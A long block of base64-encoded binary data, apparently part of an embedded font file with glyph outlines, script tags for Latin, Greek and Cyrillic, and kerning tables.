Hz5ZsBXQMDEA//8AlgKYAy4FrQMHA8kAcwKYABAAsABFWLAFLxuxBR8+WTAx//8AewKKAvMFuwMHA8gAcwKYABkAsABFWLASLxuxEh8+WbAY0LASELAk0DAxAP//AKYCjQL1BbsDBwPHAHMCmAATALAARViwCC8bsQgfPlmwHNAwMQAAAf/U/p0ETgSMABwAXbIHHR4REjkAsA8vsABFWLABLxuxAR0+WbIDAQorWCHYG/RZsgcBDxESObAHL7IaAQorWCHYG/RZsgUaBxESObAPELIUAQorWCHYG/RZshIUGhESObIcGhQREjkwMRMTIQchAzYXMhYWBwYGBCcmJzcWFxY2NzYmJyYHWeEDFCX9r3FjgHqvUA0Pnv73pM+5WneykcwTDmhplEgBdgMW0v6oNgJ634mX840CBHWvZAICvpZ/nwMEcgAAAQAn/sQEVASMAAYAJQCwAS+wAEVYsAUvG7EFHT5ZsgMBCitYIdgb9FmyAAMFERI5MDEBASMBITchBDr85vkDDP1NIwOxA/n6ywUFwwAAAgA6//IGoQSfABgAJACRsgElJhESObABELAb0ACwAEVYsAwvG7EMHT5ZsABFWLAPLxuxDx0+WbAARViwAi8bsQIPPlmwAEVYsAAvG7EADz5ZsA8QshEBCitYIdgb9FmyFAAPERI5sBQvshUBCitYIdgb9FmwABCyGAEKK1gh2Bv0WbACELIZAQorWCHYG/RZsAwQshwBCitYIdgb9FkwMSEhBSMmJgI3NzYSNhcyFjMhByEDIQchAyEFNxMnJgYHBhcWFhcF2f17/vJOkdBdEQYXov+dWcRdAoEj/cowAegj/ho2Ajv8a2WWxIK2IRYFBWpdDgKUAQOdNqkBCJABEcT+8sP+ygwEAxYMArSpcGNwhAQAAgBH/[base64]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[base64]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[base64]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[base64]/0AAD/agBkAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQACAAgAAv//AA8AAQAAAAoAXACsAARERkxUABpjeXJsAChncmVrADZsYXRuAEQABAAAAAD//wACAAAABAAEAAAAAP//AAIAAQAFAAQAAAAA//8AAgACAAYABAAAAAD//[base64]/[base64]/[base64]/AD+AQABAgEGAQcBCAEJAQoBCwEMAQ8BEAERARIBEwEUARgBGgEcASUBJwEpASsBLQEvATEBMwE1ATcBOQE6ATsBPAE+AUABTgFPAWIBZQFmAXkBewF8AX0BfgF/[base64]/[base64]/8QBJf/EASf/xAFi/8QBxf/EAc7/xAHl/8QCYv/EAm7/xAJ2/8QAFQA6ABQAOwAmAD0AFgCgABYBNwAmATkAFgE7ABYBfwAWAZUAFgGbABYCNwAUAjkAFAJwABYCcgAWAvgAJgL6ACYC/AAmA1QAFgNWABYDWAAWA1oAFgABABP/CADOABD+7gAS/u4AJf9AAC7/MAA4ABQARf/eAEf/6wBI/+sASf/rAEv/6wBT/+sAVf/rAFb/5gBZ/+oAWv/oAF3/6ACD/0AAhP9AAIX/QACG/0AAh/9AAIj/QACj/94ApP/eAKX/3gCm/94Ap//eAKj/3gCq/+sAq//rAKz/6wCt/+sArv/rALX/6wC2/+sAt//rALj/6wC5/+sAvP/qAL3/6gC+/+oAv//qAMD/6ADC/+gAw/9AAMT/3gDF/0AAxv/eAMf/QADI/94Ayv/rAMz/6wDO/+sA0P/rANL/6wDW/+sA2P/rANr/6wDc/+sA3v/rAOD/6wDi/+sA5P/rAOb/6wD3/zABEP/rARL/6wEU/+sBFv/rASUAFAEnABQBLP/qAS7/6gEw/+oBMv/qATT/6gE2/+oBOv/oAUb/6wFI/+oBTv9AAU//3gFiABQBef9AAYL/QAGF/0ABjP9AAZz/6wGg/+oBof/rAaP/6AGt/+gBr//rAbL/6wGz/+sBtf/qAbv/6gG8/+sBvf/qAcUAFAHL/zABzgAUAdP/QAHlABQB8//eAfj/6wIB/+sCBP/rAgb/6AIH/+sCE//rAhT/6wIX/+sCIf/oAin/QAI2/+sCOP/oAjr/6AI8/+sCQP/rAkT/6wJiABQCa//rAm3/6wJuABQCcf/oAnYAFAKS/0ACk//eApT/QAKV/94Cmf/rApv/6wKd/+sCqf/rAqv/6wKt/+sCsf/oArP/6AK1/+gCw//rAsT/6wLF/+sCz//rAtb/QALX/94DAv9AAwP/3gME/0ADBf/eAwb/QAMH/94DCP9AAwn/3gMK/0ADC//eAwz/QAMN/94DDv9AAw//3gMQ/0ADEf/eAxL/QAMT/94DFP9AAxX/3gMW/0ADF//eAxj/QAMZ/94DG//rAx3/6wMf/+sDIf/rAyP/6wMl/+sDJ//rAyn/6wMv/+sDMf/rAzP/6wM1/+sDN//rAzn/6wM7/+sDPf/rAz//6wNB/+sDQ//rA0X/6wNH/+oDSf/qA0v/6gNN/+oDT//qA1H/6gNT/+oDVf/oA1f/6ANZ/+gDW//oA3L+7gN2/u4Dev7uA3v+7gPs/8AAIAA4/98AOv/kADv/7AA9/90AoP/dASX/3wEn/98BN//sATn/3QE7/90BYv/fAX//3QGV/90Bm//dAcX/3wHO/98B5f/fAjf/5AI5/+QCYv/fAm7/3wJw/90Ccv/dAnb/3wL4/+wC+v/sAvz/7ANU/90DVv/dA1j/3QNa/90D7AAOABoAOP/OADr/7QA9/9AAoP/QASX/zgEn/84BOf/QATv/0AFi/84Bf//QAZX/0AGb/9ABxf/OAc7/zgHl/84CN//tAjn/7QJi/84Cbv/OAnD/0AJy/9ACdv/OA1T/0ANW/9ADWP/QA1r/0AAQAC7/7gA5/+4AnP/uAJ3/7gCe/+4An//uAPf/7gEr/+4BLf/uAS//7gEx/+4BM//uATX/7gHL/+4DRv/uA0j/7gBKAAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCq/+gAq//oAKz/6ACt/+gArv/oAMr/6ADM/+gAzv/oAND/6ADS/+gA1v/oANj/6ADa/+gA3P/oAN7/6ADg/+gA4v/oAOT/6ADm/+gBFv/oAUb/6AFmABABnP/oAaH/6AGy/+gBs//oAfj/6AIE/+gCB//oAhP/6AIU/+gCF//oAjz/6AJA/+gCRP/oAmv/6AJt/+gCmf/oApv/6AKd/+gCq//oAsP/6ALE/+gCxf/oAs//6AMb/+gDHf/oAx//6AMh/+gDI//oAyX/6AMn/+gDKf/oAz3/6AM//+gDQf/oA0X/6ANwABADcQAQA3MAEAN0ABADdQAQA34AEAN/ABAAAgIF/9YDcf+YAD0AR//sAEj/7ABJ/+wAS//sAFX/7ACq/+wAq//sAKz/7ACt/+wArv/sAMr/7ADM/+wAzv/sAND/7ADS/+wA1v/sANj/7ADa/+wA3P/sAN7/7ADg/+wA4v/sAOT/7ADm/+wBFv/sAUb/7AGc/+wBof/sAbL/7AGz/+wB+P/sAgT/7AIH/+wCE//sAhT/7AIX/+wCPP/sAkD/7AJE/+wCa//sAm3/7AKZ/+wCm//sAp3/7AKr/+wCw//sAsT/7ALF/+wCz//sAxv/7AMd/+wDH//sAyH/7AMj/+wDJf/sAyf/7AMp/+wDPf/sAz//7ANB/+wDRf/sABgAU//iALX/4gC2/+IAt//iALj/4gC5/+IBEP/iARL/4gEU/+IBr//iAbz/4gIB/+ICNv/iAqn/4gKt/+IDL//iAzH/4gMz/+IDNf/iAzf/4gM5/+IDO//iA0P/4gNxABgABgAQ/4QAEv+EA3L/hAN2/4QDev+EA3v/hAAQAC7/7AA5/+wAnP/sAJ3/7ACe/+wAn//sAPf/7AEr/+wBLf/sAS//7AEx/+wBM//sATX/7AHL/+wDRv/sA0j/7AALAFv/zAPW/9cD1/+4A9j/7gPZ/70D3P/yA97/8gPm//ED6v/zA+wAEwP3/7cABABKABQAWAAyAFsAEQNxABAAHgAG//IAC//yAFr/8wBd//MAwP/zAML/8wE6//MBZv/yAaP/8wGt//MCBf/1Agb/8wIh//MCOP/zAjr/8wJx//MCsf/zArP/8wK1//MDVf/zA1f/8wNZ//MDW//zA3D/8gNx//IDc//yA3T/8gN1//IDfv/yA3//8gAIAFv/5QGW/8sBuP/kA9z/7APe/+wD5v/rA+r/7QPsAA0APgAn//MAK//zADP/8wA1//MAiv/zAJX/8wCW//MAl//zAJj/8wCZ//MAm//zAMn/8wDL//MAzf/zAM//8wDf//MA4f/zAOP/8wDl//MBD//zARH/8wET//MBFf/zAUX/8wFS//MBfv/zAYn/8wGQ//MBqwANAcf/8wHh//MB5P/zAiP/8wI1//MCO//zAj3/8wI///MCQf/zAkP/8wJq//MCbP/zAqj/8wKq//MCrP/zAs7/8wMu//MDMP/zAzL/8wM0//MDNv/zAzj/8wM6//MDPP/zAz7/8wNA//MDQv/zA0T/8wNc//MEMf/zBDL/8wQ0//MENf/zAD8AJ//mACv/5gAz/+YANf/mAIr/5gCV/+YAlv/mAJf/5gCY/+YAmf/mAJv/5gDJ/+YAy//mAM3/5gDP/+YA3//mAOH/5gDj/+YA5f/mAQ//5gER/+YBE//mARX/5gFF/+YBUv/mAX7/5gGJ/+YBkP/mAZb/wgGrABABx//mAeH/5gHk/+YCI//mAjX/5gI7/+YCPf/mAj//5gJB/+YCQ//mAmr/5gJs/+YCqP/mAqr/5gKs/+YCzv/mAy7/5gMw/+YDMv/mAzT/5gM2/+YDOP/mAzr/5gM8/+YDPv/mA0D/5gNC/+YDRP/mA1z/5gQx/+YEMv/mBDT/5gQ1/+YANwAl/+QAPP/SAD3/0wCD/+QAhP/kAIX/5ACG/+QAh//kAIj/5ACg/9MAw//kAMX/5ADH/+QBOf/TATv/0wFO/+QBef/kAX//0wGC/+QBhf/kAYz/5AGV/9MBl//SAZv/0wGr/+IB0//kAdn/0gHo/9ICKf/kAlj/0gJw/9MCcv/TAnT/0gKD/9ICkv/kApT/5AKe/9ICvv/SAtb/5AMC/+QDBP/kAwb/5AMI/+QDCv/kAwz/5AMO/+QDEP/kAxL/5AMU/+QDFv/kAxj/5ANU/9MDVv/TA1j/0wNa/9MAJwAQ/0YAEv9GACX/zQCD/80AhP/NAIX/zQCG/80Ah//NAIj/zQDD/80Axf/NAMf/zQFO/80Bef/NAYL/zQGF/80BjP/NAbH/8gHT/80CKf/NApL/zQKU/80C1v/NAwL/zQME/80DBv/NAwj/zQMK/80DDP/NAw7/zQMQ/80DEv/NAxT/zQMW/80DGP/NA3L/RgN2/0YDev9GA3v/RgABAasADgCvAEf/3ABI/9wASf/cAEv/3ABR/8EAUv/BAFP/1gBU/8EAVf/cAFn/3QBa/+EAXf/hAKr/3ACr/9wArP/cAK3/3ACu/9wAtP/BALX/1gC2/9YAt//WALj/1gC5/9YAvP/dAL3/3QC+/90Av//dAMD/4QDC/+EAyv/cAMz/3ADO/9wA0P/cANL/3ADW/9wA2P/cANr/3ADc/9wA3v/cAOD/3ADi/9wA5P/cAOb/3AEH/8EBCf/BAQv/wQEM/8EBEP/WARL/1gEU/9YBFv/cASz/3QEu/90BMP/dATL/3QE0/90BNv/dATr/4QFG/9wBSP/dAZz/3AGe/8EBoP/dAaH/3AGj/+EBpf/mAaf/wQGo/+sBqf/pAa3/4QGu//ABr//WAbD/5wGy/9wBs//cAbT/4wG1/90Btv/OAbj/1AG5/9sBu//dAbz/1gG9/90B9v/BAfj/3AH7/8EB/P/BAf3/wQH//8ECAP/BAgH/1gIC/8ECA//BAgT/3AIG/+ECB//cAgn/wQIL/8ECDP/BAg//wQIR/8ECE//cAhT/3AIW/8ECF//cAh3/wQIf/8ECIP/BAiH/4QI2/9YCOP/hAjr/4QI8/9wCQP/cAkT/3AJN/8ECXf/BAmX/wQJn/8ECa//cAm3/3AJx/+ECiv/BAoz/wQKQ/8ECmf/cApv/3AKd/9wCpf/BAqf/wQKp/9YCq//cAq3/1gKx/+ECs//hArX/4QK5/8ECu//BAr3/wQLD/9wCxP/cAsX/3ALP/9wC5//BAxv/3AMd/9wDH//cAyH/3AMj/9wDJf/cAyf/3AMp/9wDL//WAzH/1gMz/9YDNf/WAzf/1gM5/9YDO//WAz3/3AM//9wDQf/cA0P/1gNF/9wDR//dA0n/3QNL/90DTf/dA0//3QNR/90DU//dA1X/4QNX/+EDWf/hA1v/4QB2AAb/2gAL/9oAR//wAEj/8ABJ//AAS//wAFX/8ABZ/+8AWv/cAF3/3ACq//AAq//wAKz/8ACt//AArv/wALz/7wC9/+8Avv/vAL//7wDA/9wAwv/cAMr/8ADM//AAzv/wAND/8ADS//AA1v/wANj/8ADa//AA3P/wAN7/8ADg//AA4v/wAOT/8ADm//ABFv/wASz/7wEu/+8BMP/vATL/7wE0/+8BNv/vATr/3AFG//ABSP/vAWb/2gGc//ABoP/vAaH/8AGj/9wBqP/sAasADwGt/9wBsP/qAbL/8AGz//ABtP/OAbX/7wG2/+cBu//vAb3/7wH4//ACBP/wAgb/3AIH//ACE//wAhT/8AIX//ACIf/cAjj/3AI6/9wCPP/wAkD/8AJE//ACa//wAm3/8AJx/9wCmf/wApv/8AKd//ACq//wArH/3AKz/9wCtf/cAsP/8ALE//ACxf/wAs//8AMb//ADHf/wAx//8AMh//ADI//wAyX/8AMn//ADKf/wAz3/8AM///ADQf/wA0X/8ANH/+8DSf/vA0v/7wNN/+8DT//vA1H/7wNT/+8DVf/cA1f/3ANZ/9wDW//cA3D/2gNx/9oDc//aA3T/2gN1/9oDfv/aA3//2gBEABAADAASAAwAR//nAEj/5wBJ/+cAS//nAFX/5wCq/+cAq//nAKz/5wCt/+cArv/nAMr/5wDM/+cAzv/nAND/5wDS/+cA1v/nANj/5wDa/+cA3P/nAN7/5wDg/+cA4v/nAOT/5wDm/+cBFv/nAUb/5wGc/+cBof/nAasADwGy/+cBs//nAfj/5wIE/+cCB//nAhP/5wIU/+cCF//nAjz/5wJA/+cCRP/nAmv/5wJt/+cCmf/nApv/5wKd/+cCq//nAsP/5wLE/+cCxf/nAs//5wMb/+cDHf/nAx//5wMh/+cDI//nAyX/5wMn/+cDKf/nAz3/5wM//+cDQf/nA0X/5wNyAAwDdgAMA3oADAN7AAwABgG0/+oB9//uAgX/1QIP/+0CY//sAtH/7AABAgX/wAABAbQAIAB+AAYADAALAAwAR//oAEj/6ABJ/+gASgAMAEv/6ABT/+oAVf/oAFoACwBdAAsAqv/oAKv/6ACs/+gArf/oAK7/6AC1/+oAtv/qALf/6gC4/+oAuf/qAMAACwDCAAsAyv/oAMz/6ADO/+gA0P/oANL/6ADW/+gA2P/oANr/6ADc/+gA3v/oAOD/6ADi/+gA5P/oAOb/6AEQ/+oBEv/qART/6gEW/+gBOgALAUb/6AFmAAwBnP/oAaH/6AGjAAsBq/+QAa0ACwGv/+oBsAALAbL/6AGz/+gBtAAMAbz/6gH4/+gCAf/qAgT/6AIGAAsCB//oAhP/6AIU/+gCF//oAiEACwI2/+oCOAALAjoACwI8/+gCQP/oAkT/6AJr/+gCbf/oAnEACwKZ/+gCm//oAp3/6AKp/+oCq//oAq3/6gKxAAsCswALArUAC